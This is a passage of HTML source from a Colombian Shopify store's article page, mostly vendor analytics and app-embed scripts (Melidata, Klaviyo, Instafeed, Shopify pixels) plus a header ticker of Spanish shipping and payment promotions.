            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XKa5HJ/klaviyo.js?company_id=XKa5HJ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-1b15130ef324c61390f9f5bf215f2123.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a4bd6-5189-7b1b-88e6-ae4214511ca1/vite-vue3-typescript-eslint-prettier-32/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b72eb-c043-7f9c-929c-f80ee4242e18/theme-app-ext-10/assets/superlemon.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58660585639,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58660585639,storefrontBaseUrl: "https://hangertech.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1569521912","configuration":"{\"shopUrl\":\"hangertech-soportes.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1309573368","configuration":"{\"projectId\":\"smbcj2jjmr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"916717816","configuration":"{\"pixel_id\":\"1595375344324556\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"852984056","configuration":"{\"shopId\": \"58660585639\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"561807608","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-0TBH5RVMVZ\\\",\\\"target_country\\\":\\\"CO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0TBH5RVMVZ\\\",\\\"MC-WYC31B5NVF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0TBH5RVMVZ\\\",\\\"MC-WYC31B5NVF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0TBH5RVMVZ\\\",\\\"MC-WYC31B5NVF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-0TBH5RVMVZ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"HangerTech","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"hangertech-soportes.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/hangertech.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://hangertech.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58660585639","storefrontBaseUrl":"https:\/\/hangertech.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":587570479352,"requestId":"c55e35c5-be8a-4932-b2f0-83d0652cb72f-1769588050"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58660585639,
      theme_id: 156679700728,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//hangertech.co/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//hangertech.co/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//hangertech.co/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58660585639,"isMerchantRequest":null,"themeId":156679700728,"themeCityHash":"1277651839444579442","contentLanguage":"es","currency":"COP","eventMetadataId":"fe08a33a-f63d-4ccd-b246-4a8273393021"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":587570479352,"requestId":"c55e35c5-be8a-4932-b2f0-83d0652cb72f-1769588050","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//hangertech.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://hangertech.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="58660585639"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="156679700728"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://hangertech.co/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--glow"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20974921416952__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Ecuador 🇪🇨 ventas solo a través de Whatsapp
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              📦 Pago Contra-entrega 🚚
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🎁 Envíos Gratis 🤑
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Paga con Addi sin intereses 💰
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Ecuador 🇪🇨 ventas solo a través de Whatsapp
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  📦 Pago Contra-entrega 🚚
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁 Envíos Gratis 🤑
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Paga con Addi sin intereses 💰
                </p>
              

            
            
              
          
            
</div>
